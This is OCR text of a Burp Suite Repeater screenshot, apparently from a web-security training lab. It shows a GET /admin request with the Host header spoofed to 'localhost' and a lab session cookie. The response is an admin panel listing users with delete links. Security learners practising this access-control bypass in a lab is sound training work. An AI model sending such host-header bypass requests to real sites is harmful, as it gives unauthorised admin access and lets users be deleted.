 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Sett
Extensions Learn InQL Intruder
1 × +
Send Cancel < > Target: https://0a8b0053031417668123b17a00e70085.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: session=wfNUUh1uXb6iOCrrKqbRPePuGjBi9MlD; _lab=
46%7cMCwCFBgSGEjeqy%2f%2bg9WKaWxAc%2ffGYC3JAhR5TtHlK%2b24ZFaA7b5zvJc3pTZTf
xBXOCdgjU1pfb%2fHIDdWLREzUpDUQmur7OYVCy2T8DYkkjr%2bJsbjYFQ8HgJKHHoxnu0mdrQ
TNiBzl7wgf%2bvjykw4spBnxRKZCXFNvHo7zm%2b%2fKEo9Rn0%3d
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-US,en;q=0.9
6
7
? Search... 0 matches
Response
Pretty Raw Hex Render \n
LAB
Not solved
Home
|
Admin panel
|
My account
|
Users
wiener - Delete
carlos - Delete